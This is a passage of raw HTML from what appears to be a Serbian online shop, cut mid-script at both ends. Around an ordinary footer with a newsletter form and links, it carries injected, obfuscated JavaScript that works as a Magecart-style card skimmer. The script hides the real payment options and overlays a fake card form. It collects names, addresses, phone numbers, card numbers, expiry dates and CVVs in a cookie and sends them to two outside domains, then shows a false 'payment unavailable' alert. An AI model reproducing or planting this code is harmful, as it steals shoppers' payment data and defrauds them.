_0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt></div>
</div></div><footer class="page-footer"><div class="footer content"><div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.shoppy.rs/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Sign Up for Our Newsletter:                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="Unesite Vašu email adresu"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Prijavi&#x20;se"
                        type="submit"
                        aria-label="Subscribe">
                    <span>Prijavi se</span>
                </button>
            </div>
        </form>
    </div>
</div>

<ul class="footer links"><li class="nav item"><a href="https://www.shoppy.rs/privacy-policy-cookie-restriction-mode/"> Uslovi korišćenja i Politika privatnosti</a></li><li class="nav item"><a href="https://www.shoppy.rs/search/term/popular/">Najpopularnije pretrage</a></li><li class="nav item"><a href="https://www.shoppy.rs/catalogsearch/advanced/" data-action="advanced-search">Napredna pretraga</a></li><li class="nav item"><a href="https://www.shoppy.rs/sales/guest/form/">Praćenje porudžbina</a></li><li class="nav item"><a href="https://www.shoppy.rs/contact/">Kontaktirajte nas</a></li><li><a href="https://www.shoppy.rs/testimonials/" id="idRoG1pFi3" >Utisci kupaca</a></li></ul></div><div class="widget block block-static-block">
    <p><picture><source type="image/webp" srcset="https://www.shoppy.rs/media/.renditions/Slike-Baneri/BankCards/Cards.webp"><img style="display: block; margin-left: auto; margin-right: auto;" src="https://www.shoppy.rs/media/.renditions/Slike-Baneri/BankCards/Cards.jpg" alt="Visa Dina Master AmEx Cards" loading="lazy"></picture></p>
<table style="width: auto; border-collapse: collapse; margin-left: auto; margin-right: auto;" border="0">
<tbody>
<tr>
<td style="text-align: center;"><a title="Shoppy on Facebook" href="https://www.facebook.com/shoppy.srbija" target="_blank" rel="noopener"><picture><source type="image/webp" srcset="https://www.shoppy.rs/media/.renditions/Slike-Baneri/FBIGYTLogo/Facebook.webp"><img src="https://www.shoppy.rs/media/.renditions/Slike-Baneri/FBIGYTLogo/Facebook.png" alt="Shoppy on Facebook" width="150" height="150" loading="lazy"></picture></a></td>
<td style="text-align: center;"><a title="Shoppy on YouTube" href="https://www.youtube.com/c/ShoppyCentar" target="_blank" rel="noopener"><picture><source type="image/webp" srcset="https://www.shoppy.rs/media/.renditions/Slike-Baneri/FBIGYTLogo/YouTube.webp"><img src="https://www.shoppy.rs/media/.renditions/Slike-Baneri/FBIGYTLogo/YouTube.png" alt="Shoppy on YouTube" width="217" height="150" loading="lazy"></picture></a></td>
<td style="text-align: center;"><a title="Shoppy on Instagram" href="https://www.instagram.com/shoppy.rs" target="_blank" rel="noopener"><picture><source type="image/webp" srcset="https://www.shoppy.rs/media/.renditions/Slike-Baneri/FBIGYTLogo/Instagram.webp"><img src="https://www.shoppy.rs/media/.renditions/Slike-Baneri/FBIGYTLogo/Instagram.png" alt="Shoppy on Instagram" width="150" height="150" loading="lazy"></picture></a></td>
</tr>
</tbody>
</table><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var 